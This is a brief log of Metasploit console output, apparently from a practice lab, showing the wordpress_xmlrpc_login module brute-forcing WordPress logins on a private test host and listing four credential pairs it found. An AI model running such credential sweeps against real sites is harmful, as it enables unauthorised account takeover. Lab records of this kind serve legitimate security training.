 [*] 192.168.56.103:8585  :/wordpress/xmlrpc.php - Sending Hello...
[*] Starting XML-RPC login sweep...
[+] 192.168.56.103:8585 - Success: 'vagrant:vagrant'
[+] 192.168.56.103:8585 - Success: 'admin:sploit'
[+] 192.168.56.103:8585 - Success: 'user:sploit'
[+] 192.168.56.103:8585 - Success: 'manager:manager'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) >